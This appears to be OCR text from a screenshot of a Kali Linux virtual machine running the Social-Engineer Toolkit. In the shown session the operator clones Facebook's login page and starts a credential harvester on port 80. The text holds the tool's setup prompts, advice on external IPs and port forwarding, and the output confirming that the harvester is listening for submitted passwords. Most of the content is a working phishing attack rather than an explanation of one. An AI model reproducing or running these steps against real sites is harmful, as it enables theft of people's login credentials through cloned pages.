 Kali-Linux-2020.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
Kali-Linux-2020.1-vmwar...
01:06 PM 72%
File Actions Edit View Help
--------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.13.134]:192.168.13.134
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com/
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
R
W
ENG
12:06 PM
3/11/2020
3